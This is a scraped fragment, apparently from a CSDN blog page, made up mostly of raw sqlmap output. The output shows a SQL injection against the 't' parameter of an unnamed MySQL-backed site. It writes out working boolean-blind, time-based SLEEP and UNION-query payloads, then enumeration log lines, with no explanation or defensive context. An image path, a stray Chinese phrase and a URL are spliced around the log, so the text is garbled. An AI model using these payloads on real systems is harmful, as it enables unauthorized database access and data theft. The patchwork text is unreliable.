 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&t=3' AND 3654=3654 AND 'NQbh'='NQbh&v=0&s=0
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: p=1&t=3' AND (SELECT 4786 FROM (SELECT(SLEEP(5)))TmZn) AND 'ROzy'='ROzy&v=0&s=0
    Type: UNION query
    Title: Generic UNION query (NULL) - 18 columns
    Payload: p=1&t=3' UNION ALL SELECT NULL,NULL,CONCAT(0x717a627871,0x547467504f4c4e4249594455476d575358747170484978666
77565565968746d706b4463664f646c,0x7162717171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
-- -&v=0&s=0
---
[19:14:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:14:22] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) colum
ns
片转PDF
https://blog.csdn.net/weixin_44948325